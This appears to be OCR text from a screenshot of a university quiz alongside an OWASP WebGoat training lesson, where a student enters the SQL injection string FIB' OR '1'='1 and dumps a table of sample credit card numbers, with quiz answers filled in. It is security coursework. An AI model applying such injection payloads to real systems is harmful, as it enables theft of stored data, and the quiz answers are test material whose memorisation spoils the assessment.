 FIB Porta
Curs:
[C
"Desi
Lab4_
Safata
Repo
atenea.upc.edu/mod/quiz/attempt.php?attempt=4438312&...
Google
YouTube
Maps
Traducir
WhatsApp
uni
jdlad
UPC
UNIVERSITAT POLITÈCNICA
DE CATALUNYA
BARCELONATECH
ATENeA
Dai Natalia
Completa la resposta:
Resposta:
Comprova
Pregunta 5
Completa
Puntuat sobre
1,00
Marca la
pregunta
Quin valor tindria la cookie d'un suposat usuari "sifib"?
Resposta: 65432cjgjt
Pregunta 6
Completa
Puntuat sobre
1,00
Marca la
pregunta
Quin és el numero de targeta de crèdit de Joseph Something?
Resposta: 33843453533
Pregunta 7
Intents restants:
1
Puntuat sobre
1,00
Marca la
pregunta
Enganxa el json sencer de resposta modificat que et permetria aconseguir el vol car per
$60
Resposta:
Comprova
OWASP WTE [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
Wed May 4, 7:03 AM
si2018
String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:8080/webgoat/attack?Screen=65&menu=1200
Google
Most Visited
Getting Started
Latest Headlines
String SQL Injection
OWASP WebGoat V5.3
Hints Show Params Show Cookies Lesson Plan Show Java Solution
Introduction
General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Denial of Service
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Modify Data with SQL
Injection
Add Data with SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Insecure Communication
Insecure Configuration
Insecure Storage
Malicious Execution
Parameter Tampering
Session Management Flaws
Web Services
Admin Functions
Challenge
Solution Videos
Restart this Lesson
SQL injection attacks represent a serious threat to any database-driven site. The methods behind
an attack are easy to learn and the damage caused can range from considerable to complete
system compromise. Despite these risks, an incredible number of systems on the internet are
susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and
forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command,
scripts, and database queries, even if the threat of SQL injection has been prevented in some
other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that
results in all the credit card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Now that you have successfully performed an SQL injection, try the same type of
attack on a parameterized query. Restart the lesson if you wish to return to the
injectable query.
Enter your last name: FIB' OR '1'='1 Go!
SELECT * FROM user_data WHERE last_name = 'FIB' OR '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
OWASP Foundation | Project WebGoat | Report Bug
si2018@si2018-Virtua...
WebScarab
String SQL Injection - ...
CTRL DERECHA
Escribe aquí para buscar
9+
64
ESP
13:03
04/05/2022
2
6